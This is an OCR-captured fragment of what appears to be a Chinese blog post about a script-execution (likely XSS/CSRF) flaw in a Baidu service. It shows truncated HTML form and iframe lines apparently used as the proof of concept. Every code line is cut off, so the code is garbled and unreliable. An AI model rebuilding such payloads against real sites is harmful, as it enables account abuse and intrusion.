
un参数后可以执行任意脚本，代码如下
<form name=”f” method=post action=”h
<input type=hidden name=ct value=”2
<input type=hidden name=cm value=”
<input type=hidden name=tn value=”
<input type=hidden name=lu value=””
<input type=hidden name=vcode valu
<tr >
<td align=”right”>发送至：</td>
<td><input type=hidden name=sn valu
width=500 height=300/>”>
<iframe sr
height=300/>
</td>
</tr>
百度的问题还有很多很多，今天只是举